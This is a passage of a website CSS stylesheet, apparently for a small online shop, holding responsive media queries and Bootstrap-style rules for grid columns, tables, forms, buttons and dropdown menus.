  height: 306px;
  width: 265px;
  margin: 0 auto;
  padding: initial;
}
#news,.news_text,.all_news  {
  margin: 10px 10px;
}
.news_widget_title {
  margin: 10px 10px;
}
.news_text,.all_news {
  background-size: 100%!important;
}
#footer #f_info_pages {
  display: block!important;
}
#footer #f_info_pages  li{
  display: block!important;
  text-align: left;
  background-image: none!important;
  border-bottom: 1px solid white;
  text-transform: uppercase;
}
#go-to-top {
  display: none;
}
#footer .f_categories {
  text-align: center;
}
#footer #footer_sitemap .one_third {
  width: 100%;
}
#all-rights-reserved #f_logo {
  float: none!important;
}
#all-rights-reserved span {
  width: 100%;
  text-align: center;
}
#all-rights-reserved {
  text-align: center;
}
#all-rights-reserved #location {
  width: 100%;
  background-position: 35%!important;
  text-align: center;
}
nav ul {
  list-style: none;
  margin-left: -40px;
}
.product-block.list-group-item .product-meta {
    float: initial;
    width: initial;
    position: relative;
}
.list-group-item .product-meta .row {
    clear: initial;
}
}
@media(min-width: 410px) and (max-width:981px) {
#image-rotator {
  max-height: 160px;
}
}
@media(min-width: 530px) and (max-width:981px) {
nav ul {
  list-style: none;
  margin-left: -40px;
}
#image-rotator {
  max-height: 160px;
}
header #logo img {
  width: 200px;
  text-align: center;
  margin: 0 auto;
}
.col-xs-4 {
  width: 33.3%;
}

#main_prom {
  max-width: 540px;
  margin: 0 auto;
  padding: 0px;
  float: none;
}

}
@media (min-width: 760px) {
nav.nav_responsive {
  display: none;
}
}
@media screen and (min-width: 760px) and (max-width: 960px) {
.profile.responsive {
  display: none;
}
#logo {
  width: auto;
}
.site_description {
  font-size: 18px;
}
.h_map_phones {
  width: 21%;
  padding-top: 1%;
  background: url(/images/maps_icon_header.png) 0% 25% no-repeat;
}
a#location {
  font-size: 13px;
  color: #CC4436;
}
.menu-trigger {
  display: none!important;
}
#main_content {
  min-width: 50%;
  width: 63%;
  max-width: 100%;
}
#image-rotator {
  max-height: 180px;
}
.thumbnail img {
  width: 100%;
}
.well-sm {
  display: none;
}
#sidebar_right {
  display: none;
}
#all-rights-reserved .second,#all-rights-reserved .third {
  display: none;
}

	.lead
	{
		font-size:21px
	}
.product_page {
  min-width: 50%;
}
.product-block.list-group-item .product-meta {
    float: initial;
    width: initial;
}
.list-group-item .list-group-item-heading {
    width: initial;
}
.list-group-item .product-meta .row {
    clear: initial;
}
.list-group-item #product_id {
    float: initial;
    font-size: initial;
    line-height: initial;
    display: block;
}

}
@media(min-width:800px) {
.profile.responsive, .menu-trigger {
  display:none!important;
}
}
@media(min-width:992px) {
	.container_products
	{
		max-width:970px
	}
	
	.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11
	{
		float:left
	}
	
	.col-md-1
	{
		width:8.3333333333333%
	}
	
	.col-md-2
	{
		width:16.666666666667%
	}
	
	.col-md-3
	{
		width:25%
	}
	
	.col-md-4
	{
		width:33.333333333333%
	}
	
	.col-md-5
	{
		width:41.666666666667%
	}
	
	.col-md-6
	{
		width:100%;
		clear: both;
	}
	
	.col-md-7
	{
		width:58.333333333333%
	}
	
	.col-md-8
	{
		width:66.666666666667%
	}
	
	.col-md-9
	{
		width:75%
	}
	
	.col-md-10
	{
		width:83.333333333333%
	}
	
	.col-md-11
	{
		width:91.666666666667%
	}
	
	.col-md-12
	{
		width:100%
	}
	
	.col-md-push-0
	{
		left:auto
	}
	
	.col-md-push-1
	{
		left:8.3333333333333%
	}
	
	.col-md-push-2
	{
		left:16.666666666667%
	}
	
	.col-md-push-3
	{
		left:25%
	}
	
	.col-md-push-4
	{
		left:33.333333333333%
	}
	
	.col-md-push-5
	{
		left:41.666666666667%
	}
	
	.col-md-push-6
	{
		left:50%
	}
	
	.col-md-push-7
	{
		left:58.333333333333%
	}
	
	.col-md-push-8
	{
		left:66.666666666667%
	}
	
	.col-md-push-9
	{
		left:75%
	}
	
	.col-md-push-10
	{
		left:83.333333333333%
	}
	
	.col-md-push-11
	{
		left:91.666666666667%
	}
	
	.col-md-pull-0
	{
		right:auto
	}
	
	.col-md-pull-1
	{
		right:8.3333333333333%
	}
	
	.col-md-pull-2
	{
		right:16.666666666667%
	}
	
	.col-md-pull-3
	{
		right:25%
	}
	
	.col-md-pull-4
	{
		right:33.333333333333%
	}
	
	.col-md-pull-5
	{
		right:41.666666666667%
	}
	
	.col-md-pull-6
	{
		right:50%
	}
	
	.col-md-pull-7
	{
		right:58.333333333333%
	}
	
	.col-md-pull-8
	{
		right:66.666666666667%
	}
	
	.col-md-pull-9
	{
		right:75%
	}
	
	.col-md-pull-10
	{
		right:83.333333333333%
	}
	
	.col-md-pull-11
	{
		right:91.666666666667%
	}
	
	.col-md-offset-0
	{
		margin-left:0
	}
	
	.col-md-offset-1
	{
		margin-left:8.3333333333333%
	}
	
	.col-md-offset-2
	{
		margin-left:16.666666666667%
	}
	
	.col-md-offset-3
	{
		margin-left:25%
	}
	
	.col-md-offset-4
	{
		margin-left:33.333333333333%
	}
	
	.col-md-offset-5
	{
		margin-left:41.666666666667%
	}
	
	.col-md-offset-6
	{
		margin-left:50%
	}
	
	.col-md-offset-7
	{
		margin-left:58.333333333333%
	}
	
	.col-md-offset-8
	{
		margin-left:66.666666666667%
	}
	
	.col-md-offset-9
	{
		margin-left:75%
	}
	
	.col-md-offset-10
	{
		margin-left:83.333333333333%
	}
	
	.col-md-offset-11
	{
		margin-left:91.666666666667%
	}
}

@media(min-width:1200px) {
	.container_products_products
	{
		max-width:1170px
	}
	
	.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11
	{
		float:left
	}
	
	.col-lg-1
	{
		width:8.3333333333333%
	}
	
	.col-lg-2
	{
		width:16.666666666667%
	}
	
	.col-lg-3
	{
		width:25%
	}
	
	.col-lg-4
	{
		width:33.333333333333%
	}
	
	.col-lg-5
	{
		width:41.666666666667%
	}
	
	.col-lg-6
	{
		width:50%
	}
	
	.col-lg-7
	{
		width:58.333333333333%
	}
	
	.col-lg-8
	{
		width:66.666666666667%
	}
	
	.col-lg-9
	{
		width:75%
	}
	
	.col-lg-10
	{
		width:83.333333333333%
	}
	
	.col-lg-11
	{
		width:91.666666666667%
	}
	
	.col-lg-12
	{
		width:100%
	}
	
	.col-lg-push-0
	{
		left:auto
	}
	
	.col-lg-push-1
	{
		left:8.3333333333333%
	}
	
	.col-lg-push-2
	{
		left:16.666666666667%
	}
	
	.col-lg-push-3
	{
		left:25%
	}
	
	.col-lg-push-4
	{
		left:33.333333333333%
	}
	
	.col-lg-push-5
	{
		left:41.666666666667%
	}
	
	.col-lg-push-6
	{
		left:50%
	}
	
	.col-lg-push-7
	{
		left:58.333333333333%
	}
	
	.col-lg-push-8
	{
		left:66.666666666667%
	}
	
	.col-lg-push-9
	{
		left:75%
	}
	
	.col-lg-push-10
	{
		left:83.333333333333%
	}
	
	.col-lg-push-11
	{
		left:91.666666666667%
	}
	
	.col-lg-pull-0
	{
		right:auto
	}
	
	.col-lg-pull-1
	{
		right:8.3333333333333%
	}
	
	.col-lg-pull-2
	{
		right:16.666666666667%
	}
	
	.col-lg-pull-3
	{
		right:25%
	}
	
	.col-lg-pull-4
	{
		right:33.333333333333%
	}
	
	.col-lg-pull-5
	{
		right:41.666666666667%
	}
	
	.col-lg-pull-6
	{
		right:50%
	}
	
	.col-lg-pull-7
	{
		right:58.333333333333%
	}
	
	.col-lg-pull-8
	{
		right:66.666666666667%
	}
	
	.col-lg-pull-9
	{
		right:75%
	}
	
	.col-lg-pull-10
	{
		right:83.333333333333%
	}
	
	.col-lg-pull-11
	{
		right:91.666666666667%
	}
	
	.col-lg-offset-0
	{
		margin-left:0
	}
	
	.col-lg-offset-1
	{
		margin-left:8.3333333333333%
	}
	
	.col-lg-offset-2
	{
		margin-left:16.666666666667%
	}
	
	.col-lg-offset-3
	{
		margin-left:25%
	}
	
	.col-lg-offset-4
	{
		margin-left:33.333333333333%
	}
	
	.col-lg-offset-5
	{
		margin-left:41.666666666667%
	}
	
	.col-lg-offset-6
	{
		margin-left:50%
	}
	
	.col-lg-offset-7
	{
		margin-left:58.333333333333%
	}
	
	.col-lg-offset-8
	{
		margin-left:66.666666666667%
	}
	
	.col-lg-offset-9
	{
		margin-left:75%
	}
	
	.col-lg-offset-10
	{
		margin-left:83.333333333333%
	}
	
	.col-lg-offset-11
	{
		margin-left:91.666666666667%
	}
}

/*
.ptable .column-7 {
  width: 65px;
}
.ptable .column-8 {
  position: relative;
  border-right: 1px solid rgba(90, 90, 90, 0.1);
}
*/

.ptable .quantity-wrapper {
  position: absolute;
  right: 5px;
  top: 10px;
}
.ptable td, .ptable th {
  padding: 10px 5px;
  border: none;
  background: 0 0;
  text-align: left;
  float: none!important;
}
.ptable thead th {
  border-bottom: 1px solid #ddd;
  border-right: 1px solid;
  text-align: center;
}
.ptable th, .ptable thead th {
  background-color: rgb(90, 90, 90);
  color: white;
}
.ptable .odd td {
  border-left: 1px solid rgba(90, 90, 90, 0.1);
}

.ptable tbody td, .ptable th {
  border-top: 1px solid #ddd;
}
.ptable .even td {
  background-color: #fff;
  border-left: 1px solid rgba(90, 90, 90, 0.1);
}
.product_additional_info {
  float: left;
  width: 100%;
}

tr.odd {
  border-bottom: 1px solid rgb(221, 221, 221);
}

tr.even {
  border-bottom: 1px solid rgb(221, 221, 221);
}

.ptable .row-hover tr:hover td {
  background-color: #f3f3f3;
}
.ptable tbody tr:first-child td {
  border-top: 0;
}
table {
  min-width: 100%;
  max-width: 100%;
  background-color: transparent;
}
th {
	text-align:left
}

.table {
	width:100%;
	margin-bottom:20px
}

.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td
{
	padding:8px;
	line-height:1.428571429;
	vertical-align:top;
	border-top:1px solid #ddd
}

.table thead>tr>th
{
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}

.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child td
{
	border-top:0
}

.table tbody+tbody
{
	border-top:2px solid #ddd
}

.table .table
{
	background-color:#fff
}

.table-condensed thead>tr>th,.table-condensed tbody>tr>th,.table-condensed tfoot>tr>th,.table-condensed thead>tr>td,.table-condensed tbody>tr>td,.table-condensed tfoot>tr>td
{
	padding:5px
}

.table-bordered
{
	border:1px solid #ddd
}

.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td
{
	border:1px solid #ddd
}

.table-bordered>thead>tr>th,.table-bordered>thead>tr>td
{
	border-bottom-width:2px
}

.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th
{
	background-color:#f5f5f5
}

table col[class*="col-"]
{
	display:table-column;
	float:none
}

table td[class*="col-"],table th[class*="col-"]
{
	display:table-cell;
	float:none
}

.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th
{
	background-color:#f5f5f5
}

.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th
{
	background-color:#dff0d8;
	border-color:#d6e9c6
}

.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td
{
	background-color:#d0e9c6;
	border-color:#c9e2b3
}

.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th
{
	background-color:#f2dede;
	border-color:#eed3d7
}

.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td
{
	background-color:#ebcccc;
	border-color:#e6c1c7
}

.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th
{
	background-color:#fcf8e3;
	border-color:#fbeed5
}

.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td
{
	background-color:#faf2cc;
	border-color:#f8e5be
}

@media(max-width:768px) {
	.table-responsive
	{
		width:100%;
		margin-bottom:15px;
		overflow-x:scroll;
		overflow-y:hidden;
		border:1px solid #ddd
	}
	
	.table-responsive>.table
	{
		margin-bottom:0;
		background-color:#fff
	}
	
	.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td
	{
		white-space:nowrap
	}
	
	.table-responsive>.table-bordered
	{
		border:0
	}
	
	.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child
	{
		border-left:0
	}
	
	.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child
	{
		border-right:0
	}
	
	.table-responsive>.table-bordered>thead>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>thead>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td
	{
		border-bottom:0
	}
}

fieldset
{
	padding:0;
	margin:0;
	border:0
}

legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}

label
{
    font-weight: 700;
    position: absolute;
    z-index: 9999;
    background: black;
    height: 38px;
    width: 38px;
}

input[type="search"]
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}

input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}

input[type="file"]
{
	display:block
}

select[multiple],select[size]
{
	height:auto
}

select optgroup
{
	font-family:inherit;
	font-size:inherit;
	font-style:inherit
}

input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}

input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button
{
	height:auto
}

.form-control:-moz-placeholder
{
	color:#999
}

.form-control::-moz-placeholder
{
	color:#999
}

.form-control:-ms-input-placeholder
{
	color:#999
}

.form-control::-webkit-input-placeholder
{
	color:#999
}

.form-control
{
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.428571429;
	color:#555;
	vertical-align:middle;
	background-color:#fff;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

.form-control:focus
{
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control
{
	cursor:not-allowed;
	background-color:#eee
}

textarea.form-control
{
	height:auto
}

.form-group
{
	margin-bottom:15px
}

.radio,.checkbox
{
	display:block;
	min-height:20px;
	padding-left:20px;
	margin-top:10px;
	margin-bottom:10px;
	vertical-align:middle
}

.radio label,.checkbox label
{
	display:inline;
	margin-bottom:0;
	font-weight:400;
	cursor:pointer
}

.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}

.radio+.radio,.checkbox+.checkbox
{
	margin-top:-5px
}

.radio-inline,.checkbox-inline
{
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	vertical-align:middle;
	cursor:pointer
}

.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline
{
	margin-top:0;
	margin-left:10px
}

input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline
{
	cursor:not-allowed
}

.input-sm
{
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

select.input-sm
{
	height:30px;
	line-height:30px
}

textarea.input-sm
{
	height:auto
}

.input-lg
{
	height:45px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

select.input-lg
{
	height:45px;
	line-height:45px
}

textarea.input-lg
{
	height:auto
}

.has-warning .help-block,.has-warning .control-label
{
	color:#c09853
}

.has-warning .form-control
{
	border-color:#c09853;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}

.has-warning .form-control:focus
{
	border-color:#a47e3c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e
}

.has-warning .input-group-addon
{
	color:#c09853;
	background-color:#fcf8e3;
	border-color:#c09853
}

.has-error .help-block,.has-error .control-label
{
	color:#b94a48
}

.has-error .form-control
{
	border-color:#b94a48;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}

.has-error .form-control:focus
{
	border-color:#953b39;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392
}

.has-error .input-group-addon
{
	color:#b94a48;
	background-color:#f2dede;
	border-color:#b94a48
}

.has-success .help-block,.has-success .control-label
{
	color:#468847
}

.has-success .form-control
{
	border-color:#468847;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}

.has-success .form-control:focus
{
	border-color:#356635;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b
}

.has-success .input-group-addon
{
	color:#468847;
	background-color:#dff0d8;
	border-color:#468847
}

.form-control-static
{
	padding-top:7px;
	margin-bottom:0
}

.help-block
{
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}


.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline
{
	padding-top:7px;
	margin-top:0;
	margin-bottom:0
}

.form-horizontal .form-group
{
	margin-right:-15px;
	margin-left:-15px
}

.form-horizontal .form-group:before,.form-horizontal .form-group:after
{
	display:table;
	content:" "
}

.form-horizontal .form-group:after
{
	clear:both
}

.form-horizontal .form-group:before,.form-horizontal .form-group:after
{
	display:table;
	content:" "
}

.form-horizontal .form-group:after
{
	clear:both
}
.btn:focus {
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,.btn:focus {
	/*color:#333;*/
	text-decoration:none
}
.btn:active,.btn.active {
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn
{
	pointer-events:none;
	cursor:not-allowed;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}

.btn-default
{
	color:#333;
	background-color:#fff;
	border-color:#ccc
}

.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default
{
	color:#333;
	background-color:#ebebeb;
	border-color:#adadad
}

.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default
{
	background-image:none
}

.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active
{
	background-color:#fff;
	border-color:#ccc
}

.btn-primary
{
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}

.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary
{
	color:#fff;
	background-color:#3276b1;
	border-color:#285e8e
}

.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary
{
	background-image:none
}

.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active
{
	background-color:#428bca;
	border-color:#357ebd
}

.btn-warning
{
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}

.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning
{
	color:#fff;
	background-color:#ed9c28;
	border-color:#d58512
}

.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning
{
	background-image:none
}

.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active
{
	background-color:#f0ad4e;
	border-color:#eea236
}

.btn-danger
{
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}

.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger
{
	color:#fff;
	background-color:#d2322d;
	border-color:#ac2925
}

.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger
{
	background-image:none
}

.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active
{
	background-color:#d9534f;
	border-color:#d43f3a
}

.btn-success
{
	color:#fff;
	background-color:#5cb85c;
}
.btn-success.list-group-item {
  display: inline-block;
}
.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success
{
	color:#fff;
	background-color:#47a447;
  border-color: #CC4436;
}

.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success
{
	background-image:none
}

.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active
{
	background-color:#5cb85c;
	border-color:#4cae4c
}

.btn-info
{
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}

.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info
{
	color:#fff;
	background-color:#39b3d7;
	border-color:#269abc
}

.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info
{
	background-image:none
}

.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active
{
	background-color:#5bc0de;
	border-color:#46b8da
}

.btn-link
{
	font-weight:400;
	color:#428bca;
	cursor:pointer;
	border-radius:0
}

.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link
{
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}

.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active
{
	border-color:transparent
}

.btn-link:hover,.btn-link:focus
{
	color:#2a6496;
	text-decoration:underline;
	background-color:transparent
}

.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus
{
	color:#999;
	text-decoration:none
}

.btn-lg
{
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

.btn-sm,.btn-xs
{
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}

.btn-xs
{
	padding:1px 5px
}

.btn-block
{
	display:block;
	width:100%;
	padding-right:0;
	padding-left:0
}

.btn-block+.btn-block
{
	margin-top:5px
}

input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}

.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	transition:opacity .15s linear
}

.fade.in
{
	opacity:1
}

.collapse
{
	display:none
}

.collapse.in
{
	display:block
}

.collapsing
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	transition:height .35s ease
}
.glyphicon
{
  font-size: 20px;
}

.caret
{
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-bottom:0 dotted;
	border-left:4px solid transparent;
	content:""
}

.dropdown
{
	position:relative
}

.dropdown-toggle:focus
{
	outline:0
}

.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	list-style:none;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);
	box-shadow:0 6px 12px rgba(0,0,0,0.175);
	background-clip:padding-box
}

.dropdown-menu.pull-right
{
	right:0;
	left:auto
}

.dropdown-menu .divider
{
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}

.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#333;
	white-space:nowrap
}

.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus
{
	color:#fff;
	text-decoration:none;
	background-color:#428bca
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#fff;
	text-decoration:none;
	background-color:#428bca;
	outline:0
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}

.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
